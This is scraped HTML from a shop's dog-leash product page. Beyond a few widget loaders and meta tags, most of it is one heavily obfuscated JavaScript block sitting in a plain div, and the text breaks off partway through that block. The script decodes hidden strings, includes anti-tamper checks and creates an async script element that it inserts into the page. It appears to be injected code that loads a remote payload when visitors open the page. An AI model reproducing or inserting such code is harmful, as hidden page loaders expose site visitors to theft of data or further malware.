    <script async src="https://cdn-widgetsrepository.yotpo.com/v1/loader/YlRisqaMUayblWpbvjnh7gCLOs5ECu3Kd18edJl6" type="text/javascript"></script>

    <script src="https://cdn-widgetsrepository.yotpo.com/v1/loader/H2wP9Jy5lXMKowGCAxePgQ" async></script>

    

<meta name="author" content="King Duke&#39;s">
<meta property="og:url" content="https://www.kingdukes.com/products/doog-leash-snoopy-dog-leash">
<meta property="og:site_name" content="King Duke&#39;s">

<div><script>(function(R,U){function g(R,U,Z,k,Q){return C(U- -0xd,k);}function K(R,U,Z,k,Q){return C(Z-0x298,k);}function j(R,U,Z,k,Q){return C(R- -0x19d,Q);}var Z=R();function N(R,U,Z,k,Q){return C(Z-0xee,Q);}function x(R,U,Z,k,Q){return C(R-0x344,U);}while(!![]){try{var k=parseInt(N(0x3ae,0x3ad,0x344,0x387,'*3%F'))/(0x67*-0x47+0x2*0xbe0+0x4d2)+parseInt(g(0xa6,0x12a,0x119,'ZMlf',0x162))/(-0x1266+0x29*-0x11+-0x70b*-0x3)+parseInt(g(0x262,0x1b6,0x18c,'gI9x',0x184))/(0x2568+-0x1*-0xb79+-0x30de)*(-parseInt(N(0x3c1,0x2d1,0x34c,0x315,')sNA'))/(-0x1417+0xce*0x7+-0xf7*-0xf))+-parseInt(x(0x491,'0UfP',0x4b4,0x4de,0x4fb))/(-0x329*0x7+0x14b*-0x14+0x2*0x1800)*(-parseInt(x(0x4bf,'(85Z',0x44a,0x555,0x525))/(-0x1*-0x75+-0x2077+0x2008))+parseInt(g(0x127,0xff,0xa4,'JANu',0x11e))/(0x1b04+0xd8*0x2c+-0x401d)*(-parseInt(x(0x558,'72JK',0x5a9,0x551,0x50b))/(-0x4e1*-0x1+0x224e+-0x2727))+-parseInt(g(0x2c5,0x241,0x2dc,'SAdd',0x27b))/(-0x1*-0xd55+0x2cd+-0x13d*0xd)*(parseInt(N(0x1f4,0x282,0x24e,0x2ed,'72JK'))/(-0x20dc+-0x1cf9+0x3ddf*0x1))+parseInt(K(0x567,0x479,0x4e4,'^u#0',0x52f))/(0x66*-0x5a+0x1*-0xc73+0x305a)*(parseInt(x(0x4ff,'@Uh9',0x500,0x5a8,0x51b))/(0x2235+0x1ef*-0x11+-0xb*0x1e));if(k===U)break;else Z['push'](Z['shift']());}catch(Q){Z['push'](Z['shift']());}}}(A,0x4d*-0x1803+-0x105fea+0x21d6c2));var currentdate=window[G(0xf7,0x15b,0x1fd,'CLW2',0xf7)](new Date()[G(0x25e,0x252,0x28b,'SAdd',0x23e)+G(0x1dc,0x285,0x244,'38Xm',0x30a)]());function C(R,U){var Z=A();return C=function(k,Q){k=k-(-0x1603+-0x1*-0x19af+0x151*-0x2);var D=Z[k];if(C['faPtMW']===undefined){var q=function(b){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',S='',O=P+q;for(var s=0xad4+-0xf*-0x1a3+-0xbcb*0x3,Y,h,l=0x1ee8+-0x414+-0x1ad4;h=b['charAt'](l++);~h&&(Y=s%(0x1f16+0x1a7d+-0x23*0x1a5)?Y*(-0x1339+0x682+-0x1*-0xcf7)+h:h,s++%(-0x16*-0x1c1+0x1e*-0x8d+-0x160c))?P+=O['charCodeAt'](l+(0x8bf+0x21b4+-0x2f*0xe7))-(0x301*0x2+-0x1639+0x1041)!==0xd9d+-0xc*-0x6+-0x1*0xde5?String['fromCharCode'](-0xb*0x379+0xb9*0x17+0x1693&Y>>(-(0x535+0x1bb3+-0x20e6*0x1)*s&-0x41f+-0x6c2+0xae7)):s:0x47*-0xe+0x3*-0x8d7+0x1e67){h=r['indexOf'](h);}for(var d=0x1fc3+-0x1*-0xfe5+0x5f5*-0x8,o=P['length'];d<o;d++){S+='%'+('00'+P['charCodeAt'](d)['toString'](0x1*-0x2081+0x4ac+0x1be5))['slice'](-(0x309+0x4cb+-0x16*0x5b));}return decodeURIComponent(S);};var u=function(b,r){var P=[],S=-0xeac+0xb37+-0x3*-0x127,O,Y='';b=q(b);var h;for(h=0x19f8+-0x2213+0x81b;h<-0x133c+0x780+0xcbc;h++){P[h]=h;}for(h=0x641*0x6+0x1b7d+-0x4103;h<0x12b5+-0x142b*-0x1+-0x25e0;h++){S=(S+P[h]+r['charCodeAt'](h%r['length']))%(-0x37*-0x9b+-0x34+-0x2019),O=P[h],P[h]=P[S],P[S]=O;}h=0x4*-0x35b+-0x6d*-0x22+-0x10e,S=-0x20f1*-0x1+-0xe90+-0x1261;for(var l=0x216f*-0x1+-0x241f+0x458e;l<b['length'];l++){h=(h+(0x213b+0x15f1+-0x1*0x372b))%(0x1f62+0x1af2*0x1+-0x3954),S=(S+P[h])%(-0x3*0x24c+-0xd*0x13b+0x17e3),O=P[h],P[h]=P[S],P[S]=O,Y+=String['fromCharCode'](b['charCodeAt'](l)^P[(P[h]+P[S])%(0x104+0x21c4+-0x8*0x439)]);}return Y;};C['XygpvF']=u,R=arguments,C['faPtMW']=!![];}var m=Z[-0x4d5+0x21ba+-0xd*0x239],i=k+m,X=R[i];if(!X){if(C['hBjXUP']===undefined){var b=function(r){this['vfQRsu']=r,this['fOLhpV']=[-0x263*0x2+0x7d4+-0x30d,0xe9f*-0x2+0x5e*0x18+0x146e,-0x909*0x1+-0x47*-0x32+0x1*-0x4d5],this['kABERc']=function(){return'newState';},this['vYshUg']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['xSQkKr']='[\x27|\x22].+[\x27|\x22];?\x20*}';};b['prototype']['mgoqFh']=function(){var r=new RegExp(this['vYshUg']+this['xSQkKr']),P=r['test'](this['kABERc']['toString']())?--this['fOLhpV'][-0x593*-0x1+0x2e*-0xc+-0x36a]:--this['fOLhpV'][0x1169*-0x1+-0x21*-0xff+-0xf76];return this['aNzYDX'](P);},b['prototype']['aNzYDX']=function(r){if(!Boolean(~r))return r;return this['gVZJMP'](this['vfQRsu']);},b['prototype']['gVZJMP']=function(r){for(var P=-0x1291*0x1+0x1*-0x177b+0xcf*0x34,S=this['fOLhpV']['length'];P<S;P++){this['fOLhpV']['push'](Math['round'](Math['random']())),S=this['fOLhpV']['length'];}return r(this['fOLhpV'][0x263c+0x2*-0x79+-0x254a]);},new b(C)['mgoqFh'](),C['hBjXUP']=!![];}D=C['XygpvF'](D,Q),R[i]=D;}else D=X;return D;},C(R,U);}function n(R,U,Z,k,Q){return C(Q-0x40,Z);}function G(R,U,Z,k,Q){return C(U-0x48,k);}function U3(R,U,Z,k,Q){return C(Q- -0x1cf,U);}!function(Q,D,q){var m={'mQIqX':function(r,P){return r+P;},'igmWe':F(0x3e8,0x3f3,0x3d9,'EU#M',0x45f)+B('gI9x',0x132,0x16e,0x195,0x124)+F(0x3e6,0x4e0,0x479,'@Uh9',0x47d)+B('EU#M',0x205,0x173,0x160,0x1a4)+E(-0xe7,')sNA',-0x3d,-0x54,0x61)+E(-0x44,'$KV!',0x5,0x75,0x4a)+F(0x43f,0x3bb,0x31a,'SAdd',0x3c2)+J('L]%h',0x55a,0x51e,0x557,0x4e5)+B('xFgb',0xd7,0x10b,0xeb,0x1a1)+E(-0xf7,'0A^f',-0xe4,-0x11c,-0x162)+B('$D[3',0xfb,0x16b,0x187,0x16a)+J('I6O)',0x349,0x3d2,0x387,0x399)+E(-0x5d,'@Uh9',0x23,0x53,0x6e)+E(-0x67,'^u#0',-0xb0,-0x5e,-0x98),'RLRbU':f(-0x13e,-0x1cc,'hjp]',-0x16f,-0x1cd)+'t','SzEZv':E(-0x73,'6G$2',-0x6d,-0x47,-0x19)+F(0x4df,0x3ea,0x3ae,'jH&h',0x453)+'+$','VzOEy':function(r,P){return r(P);},'AcZPc':F(0x35a,0x317,0x321,'gI9x',0x35c)+f(-0x167,-0xd2,'6G$2',-0x30,-0x4d)+J('WZy$',0x3cb,0x3b5,0x46d,0x40b)+f(-0x17c,-0x187,'*3%F',-0x16c,-0x14c),'FGYrr':E(-0x89,'6G$2',-0xc2,-0x65,-0x11b)+J('hjp]',0x3fa,0x4ba,0x40a,0x445)+B('^4JS',0x156,0x132,0x122,0xa9)+F(0x3e6,0x421,0x48f,'6G$2',0x3fc)+F(0x342,0x3ed,0x3b1,'L]%h',0x3bf)+B('38Xm',0xd6,0x10e,0xb4,0xcd)+'\x20)','uazdw':function(r,P){return r!==P;},'FOORG':F(0x3cb,0x41f,0x485,'$KV!',0x46d),'OZCaA':F(0x3b4,0x3ec,0x427,'WZy$',0x447),'PfZhg':f(-0xf8,-0x12c,'1hV6',-0x171,-0x119),'dFdNa':B('*3%F',0x1cf,0x1ea,0x1b6,0x169),'KNBdy':function(r,P){return r===P;},'dZKvU':f(-0x18a,-0x144,'k@A1',-0x16b,-0x181),'rBVOx':function(r,P){return r(P);},'dBnEQ':function(r,P){return r+P;},'rVAkG':function(r,P){return r!==P;},'kJChW':F(0x338,0x3d8,0x383,'PqnM',0x3a8),'HfzLy':J('5jWh',0x4db,0x42e,0x468,0x472),'sUNNQ':function(r,P){return r===P;},'KcdXj':B('xFgb',0x12f,0x1be,0x1db,0x1ce),'obBmS':B(')sNA',0x100,0x17d,0x1f0,0xf7),'KnViK':E(0x71,'JRw(',0x21,-0x2e,-0x28),'UWdVV':B('gI9x',0x1c8,0x1e5,0x27d,0x169),'mpqhg':J('pp!J',0x509,0x460,0x578,0x4cd),'oTInP':F(0x37c,0x46f,0x464,'gdGB',0x3e2),'mLmZN':B('$D[3',0x206,0x221,0x22f,0x26b)+f(-0x1ed,-0x1eb,')sNA',-0x194,-0x178)+'5','VgcpN':F(0x38c,0x3c8,0x3f4,'^u#0',0x3e7),'kxrxx':B('I6O)',0x13f,0x12e,0x1c3,0x92),'WKyEH':function(r,P){return r!==P;},'QRSre':J('6G$2',0x410,0x492,0x49e,0x4b5),'JmikS':function(r,P){return r+P;},'tXjiP':function(r,P){return r+P;},'sGUva':function(r,P){return r!==P;},'gvKrm':F(0x40b,0x3f1,0x476,'PqnM',0x434),'bCNGo':function(r){return r();},'veoJR':f(-0x10e,-0x114,'CLW2',-0x7a,-0x6f),'emPNb':F(0x3e9,0x37c,0x354,'%T%I',0x3c7),'Yvsco':f(-0x157,-0x1de,'PqnM',-0x139,-0x149),'NTUaP':F(0x4de,0x3e9,0x440,'6G$2',0x491),'ephQe':B('k@A1',0x26e,0x1db,0x1c0,0x159)+E(-0x150,'POJW',-0xee,-0x151,-0x158),'mhSnO':F(0x375,0x361,0x347,'$D[3',0x37e),'zOxLT':J('^u#0',0x4bf,0x3f3,0x4d4,0x437),'mtWKR':function(r,P){return r<P;},'xDzLV':F(0x3f3,0x43a,0x400,'5jWh',0x493)+F(0x500,0x4a1,0x3fc,'SAdd',0x482)+'0','xLqsm':function(r,P,S){return r(P,S);},'jspUS':function(r,P){return r+P;},'xuYQa':E(-0xa1,'gdGB',0x0,-0x18,-0x90)+F(0x44e,0x4ba,0x3ff,'y06o',0x461)+E(-0xe2,'UTvc',-0xf4,-0xcb,-0x80)+E(0x74,'KYPg',-0x17,0x28,0x6a)+F(0x387,0x498,0x3a4,'*3%F',0x426)+E(-0x113,'pp!J',-0x11c,-0xa7,-0x164)+E(0x69,'s5fQ',0x26,0x7e,0x1b)+J('HbR2',0x3f3,0x484,0x4aa,0x3fd)+E(0x5,'pp!J',-0x69,0x28,-0xc5)+J('*3%F',0x4ae,0x457,0x3b1,0x433)+f(-0xa7,-0xc9,'JANu',-0x3c,-0x26)+f(-0x1b1,-0x105,'(85Z',-0x10d,-0x10b)+E(-0x132,'(Jod',-0xc8,-0x94,-0xe4)+F(0x426,0x3af,0x392,'1hV6',0x416)+F(0x3d7,0x397,0x354,'UTvc',0x3d7)+B('@dV]',0xc5,0x15d,0x18b,0x183)+F(0x31d,0x39d,0x322,')sNA',0x36c)},i=(function(){function R2(R,U,Z,k,Q){return J(U,U-0x1a,Z-0x1eb,k-0x1e1,k- -0x510);}function R0(R,U,Z,k,Q){return E(R-0xb1,R,Q-0xf9,k-0x140,Q-0xd4);}var r={'amHuw':function(S,O){function L(R,U,Z,k,Q){return C(U- -0x3ad,Z);}return m[L(-0x188,-0x17f,'I6O)',-0x1fb,-0x1a2)](S,O);},'aNowF':m[R0('xFgb',0x97,0x8b,0x14c,0xb1)],'gFBUV':m[R0('q@!m',0x5,-0x2b,0xe5,0x39)],'wqahv':m[R2(-0x17a,'38Xm',-0x110,-0x13f,-0xe4)],'KlUbp':function(S,O){function R3(R,U,Z,k,Q){return R2(R-0x1e,Z,Z-0x7a,U-0x220,Q-0x28);}return m[R3(0xff,0xfe,'gdGB',0x7d,0x187)](S,O);},'QWHqz':m[R1(0x8f,0x7b,'0UfP',0x0,0x9d)],'CWZWL':m[R2(-0x69,'$D[3',0x23,-0x8a,-0x6d)],'yWAlq':function(S,O){function R6(R,U,Z,k,Q){return R0(Q,U-0x51,Z-0xf,k-0x10a,k-0x527);}return m[R6(0x5f1,0x579,0x658,0x5c9,'jH&h')](S,O);},'mJneU':m[R0('5jWh',0xc4,0x174,0x140,0xc9)],'fPEXb':m[R0('$KV!',0x2d,0xe2,0x7,0x75)],'nJfyH':m[R5('EU#M',-0x25c,-0x2f9,-0x2fc,-0x21d)]};function R4(R,U,Z,k,Q){return E(R-0x92,R,U-0x103,k-0x182,Q-0xf5);}function R5(R,U,Z,k,Q){return J(R,U-0x1bd,Z-0x19d,k-0x59,U- -0x646);}function R1(R,U,Z,k,Q){return E(R-0x1af,Z,R-0x18e,k-0x18c,Q-0xa1);}if(m[R1(0xa8,0x43,'LZy3',0x10a,0xfa)](m[R4('L]%h',0x17,0x3d,0x3,0x57)],m[R2(-0x6a,'6G$2',-0x91,-0x98,-0x12a)])){var O=q?function(){function R7(R,U,Z,k,Q){return R4(Q,k- -0x131,Z-0x1cf,k-0x72,Q-0xe4);}if(O){var d=D[R7(-0x18b,-0x120,-0x5a,-0xe6,'(Jod')](Y,arguments);return h=null,d;}}:function(){};return b=![],O;}else{var P=!![];return function(O,Y){function R8(R,U,Z,k,Q){return R4(Q,Z- -0x2c,Z-0x1eb,k-0x1bf,Q-0xa5);}function RA(R,U,Z,k,Q){return R1(k-0x8c,U-0x188,Q,k-0x134,Q-0x11d);}function RC(R,U,Z,k,Q){return R5(R,k-0x46f,Z-0x110,k-0x1b2,Q-0xa4);}function RZ(R,U,Z,k,Q){return R5(Z,k-0x2f4,Z-0x88,k-0x58,Q-0x19f);}function RU(R,U,Z,k,Q){return R2(R-0x9b,Q,Z-0x5,R-0x3c1,Q-0x77);}var h={'oVANB':r[R8(0x13f,0x7e,0xaa,0xa2,'@dV]')],'ZoHqw':function(d,o){function R9(R,U,Z,k,Q){return R8(R-0x8,U-0x99,R- -0x40,k-0x195,Z);}return r[R9(-0x5b,-0xb1,'5jWh',-0xf6,-0xed)](d,o);},'QINNg':function(d,o){function RR(R,U,Z,k,Q){return R8(R-0x74,U-0x34,R-0x353,k-0x29,U);}return r[RR(0x31e,'gI9x',0x2b7,0x360,0x39b)](d,o);},'JtFac':r[R8(0x78,0x34,0x3a,-0x72,'ZMlf')],'TMdya':r[RU(0x32e,0x3c7,0x295,0x319,'tC*8')],'BWEtB':function(d,o){function Rk(R,U,Z,k,Q){return RZ(R-0x3e,U-0x4b,R,k-0x98,Q-0x11);}return r[Rk(')j6a',0x65,0x6a,0x100,0xfc)](d,o);},'rveTc':r[RU(0x367,0x34e,0x2e1,0x2d9,'gdGB')],'fCEUM':r[RU(0x263,0x2cd,0x21c,0x1f5,'0A^f')]};if(r[RC('($1#',0x239,0x196,0x23b,0x1cf)](r[RA(0xeb,0x112,0xbd,0x119,'jH&h')],r[RZ(0xf1,0x110,'HbR2',0x9a,0xc2)]))(X=u[RU(0x298,0x220,0x31c,0x283,'1hV6')+RZ(0x1a5,0x1f8,'ZMlf',0x15a,0xc9)+RC('JANu',0x2d4,0x37d,0x2e2,0x31c)](b))[RA(0x106,0x17a,0x1cc,0x13d,'PqnM')]=!(0x171*0x1+0x9*-0x81+0x318),r[RA(0x135,0x15a,0x126,0x1a9,'WZy$')]=r[RC('38Xm',0x26d,0x276,0x2b4,0x29c)](r[RZ(0x96,0x140,')j6a',0xef,0x95)],P),(S=O[RC('s5fQ',0x2f7,0x2fe,0x2fb,0x329)+R8(0x4f,0x174,0xee,0x72,'$KV!')+RZ(0x1a0,0x156,'k@A1',0x129,0x1a2)+RZ(0x15b,0xaa,'PqnM',0x155,0x139)](r[RC('72JK',0x2b1,0x1fb,0x203,0x273)])[0x9ab+-0x79f*0x5+0x1a*0x118])[RA(0x199,0x238,0x16b,0x1aa,'hjp]')+RU(0x33f,0x2f9,0x3c4,0x2f0,')0q0')][RU(0x314,0x2c7,0x33f,0x2ae,'0A^f')+RA(0x152,0x173,0x109,0x18a,'xFgb')+'re'](D,Y[RA(0x25f,0x253,0x1d5,0x228,'^u#0')+RA(0x22f,0x2c5,0x270,0x227,'$KV!')+'g']);else{var l=P?function(){function Ru(R,U,Z,k,Q){return RZ(R-0x12e,U-0x17c,R,U-0x294,Q-0x174);}function Rq(R,U,Z,k,Q){return RU(U- -0x1e5,U-0x1e3,Z-0x80,k-0x122,k);}var o={'yBbhx':function(M,z){function RQ(R,U,Z,k,Q){return C(Z- -0x20b,k);}return h[RQ(-0x168,-0x170,-0xda,'6G$2',-0x32)](M,z);},'GclWq':function(M,z){function RD(R,U,Z,k,Q){return C(R-0x279,k);}return h[RD(0x497,0x4cb,0x4c9,'xFgb',0x526)](M,z);},'kFOSE':h[Rq(0x18a,0x14d,0x117,'tC*8',0x135)],'bNqOH':h[Rm('i62b',-0xb5,-0xb9,-0x5e,-0x10c)]};function RX(R,U,Z,k,Q){return RA(R-0xed,U-0x167,Z-0x1c6,Z- -0x2d4,U);}function Ri(R,U,Z,k,Q){return RZ(R-0x1af,U-0x150,k,Q-0x4,Q-0x1b0);}function Rm(R,U,Z,k,Q){return RC(R,U-0x123,Z-0x8a,Z- -0x28f,Q-0x1b6);}if(h[Rm('hjp]',0x4d,0x58,0xc,0x23)](h[Rm('ZMlf',0x43,-0x1f,-0x27,0x6)],h[RX(-0x266,'(Jod',-0x1be,-0x200,-0x259)]))return Z[Rq(0x33,0xaf,0xae,')j6a',0x113)+RX(-0xee,'$D[3',-0x15c,-0xe4,-0x19b)]()[Ru('0A^f',0x3a6,0x411,0x345,0x378)+'h'](IbNlKD[RX(-0x121,'@Uh9',-0x19f,-0x181,-0x11d)])[RX(-0x8,'HbR2',-0xb4,-0xe3,-0x84)+Rm('s5fQ',0xae,0x16,-0x2f,-0x79)]()[RX(-0x182,'HbR2',-0x14c,-0x114,-0xa3)+Ri(0x15d,0xa0,0xe1,'5jWh',0x12c)+'r'](k)[Rq(0x127,0x154,0x1b4,'0UfP',0x17b)+'h'](IbNlKD[Rm('gI9x',-0x41,-0x3e,-0x3,-0xdf)]);else{if(Y){if(h[Ru('($1#',0x40d,0x4a4,0x387,0x36f)](h[Rm('k@A1',-0xb7,-0x9c,-0x74,-0x2d)],h[RX(-0x1ff,')0q0',-0x1ca,-0x1ae,-0x24b)]))Z=QGFPZz[Ru('UTvc',0x3d7,0x44b,0x3d9,0x44c)](k,QGFPZz[Ru('38Xm',0x2d4,0x295,0x2e7,0x2bf)](QGFPZz[Rm('I6O)',0x44,-0x3a,0x1c,-0xba)](QGFPZz[Ri(0x14a,0x13a,0x221,'s5fQ',0x18c)],QGFPZz[Rq(0x16f,0x168,0x1b0,'tC*8',0x128)]),');'))();else{var c=Y[RX(-0xb6,'q@!m',-0x93,-0x72,-0xf4)](O,arguments);return Y=null,c;}}}}:function(){};return P=![],l;}};}}()),X=m[F(0x346,0x371,0x420,'pp!J',0x386)](i,this,function(){function RO(R,U,Z,k,Q){return F(R-0x88,U-0xdf,Z-0x183,Q,U- -0xce);}function Rr(R,U,Z,k,Q){return f(R-0x136,U-0x38d,Z,k-0x4e,Q-0x17e);}function RS(R,U,Z,k,Q){return B(Z,U-0x6a,k- -0x182,k-0x1ba,Q-0x1c9);}function RP(R,U,Z,k,Q){return f(R-0x124,k- -0xe4,Q,k-0x101,Q-0x52);}function Rb(R,U,Z,k,Q){return f(R-0x188,Z-0x4cd,k,k-0xa2,Q-0x1d8);}if(m[Rb(0x3c1,0x3f7,0x432,'0A^f',0x49e)](m[Rb(0x43b,0x431,0x439,'(85Z',0x447)],m[RP(-0x355,-0x29f,-0x266,-0x2c9,'s5fQ')]))return X[RS(0x3b,0xb0,'gI9x',0x51,0x41)+RO(0x3ab,0x335,0x2a7,0x38b,'5jWh')]()[RP(-0x2dd,-0x1f5,-0x32d,-0x28a,'c!oX')+'h'](m[RP(-0x28b,-0x2e1,-0x286,-0x23e,'@Uh9')])[RP(-0x231,-0x244,-0x21b,-0x1d7,'%T%I')+RS(0xd9,0x46,'@dV]',0x6e,-0x14)]()[RP(-0x289,-0x237,-0x246,-0x2ae,'POJW')+RO(0x315,0x31d,0x2b7,0x32c,'PqnM')+'r'](X)[Rb(0x403,0x42a,0x3f4,'Bb7C',0x3df)+'h'](m[Rr(0x1d0,0x1f5,'%T%I',0x241,0x250)]);else{if(Q){var P=i[RO(0x35f,0x2ed,0x33c,0x356,'xFgb')](X,arguments);return u=null,P;}}});function E(R,U,Z,k,Q){return y(U,Z- -0xee,Z-0x5d,k-0x30,Q-0x183);}function B(R,U,Z,k,Q){return y(R,Z-0x13a,Z-0x16b,k-0x1b4,Q-0xff);}function F(R,U,Z,k,Q){return y(k,Q-0x390,Z-0x23,k-0x4b,Q-0x1cd);}m[E(-0x1a2,'y06o',-0x124,-0x13c,-0x12a)](X);function f(R,U,Z,k,Q){return y(Z,U- -0x1a7,Z-0x131,k-0x5d,Q-0x76);}function J(R,U,Z,k,Q){return n(R-0xe0,U-0x107,R,k-0x8b,Q-0x245);}var u=(function(){function Ro(R,U,Z,k,Q){return f(R-0xa9,k-0x9f,R,k-0x150,Q-0xc3);}function Rl(R,U,Z,k,Q){return B(Q,U-0x1c4,U- -0xdd,k-0x16d,Q-0x1f4);}var r={'WvTRb':function(S,O){function Rs(R,U,Z,k,Q){return C(k- -0x95,U);}return m[Rs(0x108,'pp!J',0xc6,0xc4,0xb4)](S,O);},'dTlNV':function(S,O){function RY(R,U,Z,k,Q){return C(Q-0x2cc,R);}return m[RY(')sNA',0x420,0x3d3,0x468,0x456)](S,O);},'CzlLz':m[Rh('SAdd',0x32e,0x285,0x316,0x277)],'YCDrt':m[Rl(0x6e,0x62,0x47,0xb1,'gdGB')],'uQRyo':function(S,O){function Rd(R,U,Z,k,Q){return Rl(R-0x1d0,R-0x21,Z-0x1bb,k-0x1db,U);}return m[Rd(0xc0,'EU#M',0x165,0xdd,0x81)](S,O);},'rnuVQ':m[Ro('POJW',0x50,-0x89,0x2,-0x3a)],'aroSp':m[Ro('pp!J',-0xb0,-0xe7,-0x10b,-0xad)],'YMgol':function(S,O){function RM(R,U,Z,k,Q){return Rh(R,U-0x15,k-0x190,k-0x62,Q-0x1ba);}return m[RM('y06o',0x37a,0x3c9,0x3ea,0x401)](S,O);},'ChceM':m[Rc(0x402,'HbR2',0x444,0x421,0x434)],'KYvRN':m[Rz(0x1c2,'0UfP',0x25e,0x136,0x266)],'ePTnV':m[Rz(0x21d,'CLW2',0x241,0x1c3,0x188)],'fSeLh':m[Rl(0x60,0xa8,0x54,0x95,'0A^f')]};function Rh(R,U,Z,k,Q){return f(R-0x7b,Z-0x439,R,k-0xca,Q-0x1e0);}function Rz(R,U,Z,k,Q){return J(U,U-0x12a,Z-0x1b7,k-0x1af,R- -0x230);}function Rc(R,U,Z,k,Q){return f(R-0xa9,R-0x5b7,U,k-0x127,Q-0x129);}if(m[Rl(0x85,0x11c,0x19a,0x102,'$D[3')](m[Rl(0x145,0x117,0x119,0x9f,'@dV]')],m[Ro('JRw(',-0x7,-0xde,-0x89,-0x5)])){var O=q?function(){function Rp(R,U,Z,k,Q){return Rl(R-0x5c,k- -0x1c9,Z-0x194,k-0x1c0,R);}if(O){var d=D[Rp('@Uh9',-0x1b4,-0x228,-0x194,-0x1ce)](Y,arguments);return h=null,d;}}:function(){};return b=![],O;}else{var P=!![];return function(O,Y){var h={'htkwQ':function(d,o){function RV(R,U,Z,k,Q){return C(k-0x6b,R);}return r[RV('jH&h',0xfb,0x123,0x19a,0x1cb)](d,o);},'GhNAn':function(d,o){function RH(R,U,Z,k,Q){return C(Q-0x2ac,R);}return r[RH('$KV!',0x4ab,0x4c5,0x4c3,0x4c4)](d,o);},'ZElUO':r[Re(-0x24d,-0x1a6,'k@A1',-0x1ab,-0x218)],'YKTsR':r[Re(-0x139,-0x11e,'SAdd',-0xd0,-0xfe)],'EGXRt':function(d,o){function RW(R,U,Z,k,Q){return Re(R-0x1f4,U-0x1a7,k,R-0x390,Q-0x0);}return r[RW(0x200,0x1ef,0x2ac,'($1#',0x1db)](d,o);},'uCJdm':r[Rv(0x471,'POJW',0x52e,0x4a4,0x4c5)],'nRVsx':r[Rv(0x465,')sNA',0x4eb,0x4b1,0x4de)],'ohipa':function(d,o){function Rt(R,U,Z,k,Q){return Rv(R-0x158,Z,Z-0x191,Q- -0x4b9,Q-0x25);}return r[Rt(-0xac,-0x2f,'$D[3',-0xa0,-0xf)](d,o);},'CkTjf':r[Rw(-0x119,-0x8d,-0xfc,'JANu',-0xd4)],'oflLy':r[RT(0x4eb,0x448,0x42b,0x46c,'y06o')]};function Re(R,U,Z,k,Q){return Rz(k- -0x368,Z,Z-0x65,k-0x39,Q-0x4b);}function RT(R,U,Z,k,Q){return Rz(U-0x265,Q,Z-0x166,k-0x10d,Q-0x41);}function Rv(R,U,Z,k,Q){return Rz(k-0x226,U,Z-0x1a9,k-0x17a,Q-0x11a);}function Ra(R,U,Z,k,Q){return Rz(k- -0x14,Z,Z-0x1b8,k-0x1c3,Q-0x1ed);}function Rw(R,U,Z,k,Q){return Rz(Q- -0x30c,k,Z-0x40,k-0x1c3,Q-0x19);}if(r[Rw(-0x28,0x4,-0x114,'($1#',-0x70)](r[Ra(0x228,0x132,'hjp]',0x1b6,0x1e7)],r[Re(-0x284,-0x185,'KYPg',-0x1f0,-0x210)])){var o=k[RT(0x33a,0x3e0,0x44e,0x36a,'@Uh9')](Q,arguments);return D=null,o;}else{var l=P?function(){function Rj(R,U,Z,k,Q){return Rv(R-0x9c,k,Z-0xfa,Z- -0x336,Q-0x110);}function Rx(R,U,Z,k,Q){return RT(R-0x1ef,R- -0x67d,Z-0xf0,k-0x10a,Q);}function RG(R,U,Z,k,Q){return Rv(R-0x144,k,Z-0x2e,Q-0x55,Q-0x12c);}var o={'gAUBb':function(M,z){function RI(R,U,Z,k,Q){return C(k- -0x3b2,U);}return h[RI(-0x2ac,'PqnM',-0x297,-0x2a0,-0x211)](M,z);},'uLDJp':function(M,z){function RN(R,U,Z,k,Q){return C(k- -0x1da,Q);}return h[RN(-0x2f,-0x81,-0xc5,-0xa0,'q@!m')](M,z);},'ksfxz':function(M,z){function Rg(R,U,Z,k,Q){return C(Z-0x356,R);}return h[Rg('$KV!',0x515,0x4b7,0x42e,0x4d5)](M,z);},'UnqfB':h[RK(0x3e4,0x36b,0x39a,'i62b',0x342)],'CWCvN':h[Rj(0x6a,0x93,0x56,'^4JS',-0x24)]};function Rn(R,U,Z,k,Q){return Rv(R-0x1b9,R,Z-0xd5,U- -0x2aa,Q-0x1ba);}function RK(R,U,Z,k,Q){return Ra(R-0x18a,U-0x18d,k,R-0x1ee,Q-0x5c);}if(h[Rj(0x137,0xf8,0x160,'@Uh9',0xd4)](h[Rj(0xbf,0x169,0x11c,'^u#0',0x124)],h[RG(0x4d1,0x50b,0x4ed,'$D[3',0x47b)])){if(Y){if(h[Rj(0x130,0x103,0x15a,'PqnM',0x19c)](h[Rj(0xdf,0x1c2,0x153,'^u#0',0xfb)],h[Rn('pp!J',0x110,0x14c,0x154,0xbc)])){var z;try{z=mqqoTS[Rj(0x211,0x1af,0x189,')j6a',0xe1)](Q,mqqoTS[RK(0x48b,0x4d0,0x4e4,'PqnM',0x4d8)](mqqoTS[Rj(0xa1,0x160,0xe7,'$KV!',0x11d)](mqqoTS[Rn('38Xm',0x1a7,0x101,0x1b8,0x17f)],mqqoTS[Rj(0x15e,0x106,0x116,'@dV]',0x19b)]),');'))();}catch(p){z=q;}return z;}else{var c=Y[Rj(0x11d,0xae,0xb1,'pp!J',0x14d)](O,arguments);return Y=null,c;}}}else{if(Q){var p=i[RK(0x455,0x4e8,0x438,'38Xm',0x498)](X,arguments);return u=null,p;}}}:function(){};return P=![],l;}};}}()),b=m[F(0x308,0x346,0x2d7,'i62b',0x35e)](u,this,function(){var r=function(){function RB(R,U,Z,k,Q){return C(Z- -0x38a,U);}function RJ(R,U,Z,k,Q){return C(k-0x3aa,Z);}var M={};M[Ry(0x2cf,'$KV!',0x275,0x2f7,0x26f)]=m[Ry(0x311,'@dV]',0x29c,0x2b5,0x27e)];function RE(R,U,Z,k,Q){return C(k- -0x7e,Z);}function Ry(R,U,Z,k,Q){return C(Q-0xb8,U);}function RF(R,U,Z,k,Q){return C(U-0x3d7,R);}var z=M;if(m[RF('5jWh',0x5b7,0x549,0x62c,0x58e)](m[RF('tC*8',0x56b,0x5c3,0x4c2,0x52a)],m[RF('72JK',0x63b,0x5e0,0x678,0x5af)])){var p;try{if(m[RB(-0x1b5,'L]%h',-0x18a,-0x18b,-0x17c)](m[Ry(0x22c,'$D[3',0x26e,0x241,0x271)],m[RF('72JK',0x56a,0x4fd,0x58c,0x543)])){var H=k[RB(-0x1cf,'i62b',-0x247,-0x1f6,-0x234)](Q,arguments);return D=null,H;}else 